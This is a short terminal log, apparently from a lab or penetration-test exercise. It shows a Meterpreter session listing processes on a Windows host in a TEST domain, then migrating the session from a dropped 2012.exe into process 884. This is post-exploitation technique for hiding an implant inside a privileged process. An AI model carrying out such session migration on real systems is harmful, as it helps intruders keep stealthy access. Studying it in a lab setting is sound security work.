 1420 480 dns.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dns.exe
1436 480 ismserv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\ismserv.exe
1512 480 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware To
ols\VMware VGAuth\VGAuthService.e
xe
1576 480 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware To
ols\vmtoolsd.exe
1616 480 dfssvc.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dfssvc.exe
1896 480 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2000 480 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2100 2436 2012.exe x86 0 TEST\Administrator C:\2012.exe
2108 616 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE
.exe
2148 480 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
2372 480 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2436 2108 cmd.exe x64 0 TEST\Administrator C:\Windows\System32\cmd.exe
2608 480 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2852 616 TiWorker.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\WinSxS\amd64_microsoft
-windows-servicingstack_31bf3856a
d364e35_6.3.9600.19496_none_fa14a
f899b481981\TiWorker.exe
3808 480 TrustedInstaller. x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInsta
exe ller.exe
meterpreter > migrte 884
[-] Unknown command: migrte
meterpreter > migrate 884
[*] Migrating from 2100 to 884...
[*] Migration completed successfully.
meterpreter >